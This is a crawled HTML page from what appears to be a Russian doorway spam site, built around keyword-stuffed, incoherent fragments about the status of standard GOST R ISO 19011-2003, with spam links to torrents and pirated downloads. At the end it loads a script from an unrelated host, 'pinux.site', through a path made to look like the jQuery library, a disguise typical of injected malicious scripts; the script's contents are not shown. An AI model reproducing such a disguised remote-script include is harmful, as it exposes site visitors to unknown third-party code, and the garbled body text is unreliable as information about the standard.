

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobeiweezu.trypingo.com/bpp0j-gost-r-19011-2003-status.html
body_size: 2641
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гост р 19011 2003 статус - oobeiweezu.trypingo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobeiweezu.trypingo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гост р 19011 2003 статус</h2>
                            </header>
                            <p> ГОСТ Р ИСО 19011-2003 «Руководящие указания по аудиту систем менеджмента качества и/или систем экологического менеджмента», на этой странице можно скачать ГОСТ Р ИСО 19011-2003 в формате pdf, либо. ГОСТ Р ИСО 19011-2003 Руководящие указания по аудиту систем менеджмента качества и/или систем экологического менеджмента (с Поправкой). Гост р исо 19011-2003 - руководящие указания по аудиту систем менеджмента качества и/или систем экологического менеджмен. Гост р исо 22000-2007 - системы менеджмента безопасности пищевой продукции. требования к организациям. ГОСТ Р ИСО 19011-2003 входит в следующие классификаторы и разделы Строительство (Full) Стандарты → Другие государственные стандарты, применяемые в строительстве 
Гост р исо 22000-2007 - системы менеджмента безопасности пищевой продукции. требования к организациям, участвующим в цеп еще 36 фото. Гост р исо 16000-6-2007 - воздух замкнутых помещений. часть 6. определение летучих органических. ГОСТ Р ИСО 19011 -2003 «Руководящие указания по аудиту систем менеджмента качества и/или систем экологического менеджмента» Область применения ü Настоящий стандарт содержит руководящие указания по принципам аудита. Гост р исо 19011-2003 Руководящие указания по аудиту систем менеджмента качества и/или систем экологического менеджмента Национальный стандарт. ГОСТ Р ИСО 19011-2012 Наименование на русском языке Руководящие указания по аудиту систем менеджмента. ГОСТ Р ИСО 19011:2003 «», на этой странице можно скачать ГОСТ Р ИСО 19011:2003 в формате pdf, либо прочитать текст документа. Статус ГОСТа. ГОСТ Р ИСО 19011-2012. ГОСТ в актуальной редакции. Руководящие указания по аудиту систем. ГОСТ Р ИСО 9000-2015 Системы менеджмента качества. Основные положения и словарь (с Поправкой). 
Обозначение: Дата введения: Статус. Ценники на пусконаладочные работы межотраслевого. Указание Банка России от 12.11.2009 n 2332-У О перечне, формах и порядке составления. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpp0j-ne-celuy-skachat-pesnyu-besplatno.html">Не целуй скачать песню бесплатно</a></li>
                                <li><a href="bpp0j-skachat-hodyachie-mertvecy-sezon-2-torrent.html">Скачать ходячие мертвецы сезон 2 торрент</a></li>
                                <li><a href="bpp0j-slova-pesni-ya-lyublyu-tebya-zhizn-tekst.html">Слова песни я люблю тебя жизнь текст</a></li>
                                <li><a href="bpp0j-drayver-dlya-printera-hp-laserjet-m1217nfw-mfp.html">Драйвер для принтера hp laserjet m1217nfw mfp</a></li>
                                <li><a href="bpp0j-policiya-policiya-kartofelnoe-pyure-skachat-fb2.html">Полиция полиция картофельное пюре скачать fb2</a></li>
                                <li><a href="bpp0j-skachat-minus-pesni-put-ragda-hanieva.html">Скачать минус песни путь рагда ханиева</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-raspisanie-v-kinodzhem.html">Расписание в киноджем</a></li>
                                            <li><a href="bpp0j-skachat-porno-film-s-perevodom-s-torrenta.html">Скачать порно фильм с переводом с торрента</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-leo-santa-kruz-bokser.html">Лео санта круз боксер</a></li>
                                            <li><a href="bpp0j-ft-100d-manual-russkiy.html">Ft 100d мануал русский</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-belyy-klyk-skachat-knigu-besplatno-fb2.html">Белый клык скачать книгу бесплатно fb2</a></li>
                                            <li><a href="bpp0j-pop-galaktika-vikipediya.html">Поп галактика википедия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-youtube-vendetta.html">Youtube vendetta</a></li>
                                            <li><a href="bpp0j-skachat-besplatno-igru-gta-naruto.html">Скачать бесплатно игру гта наруто</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
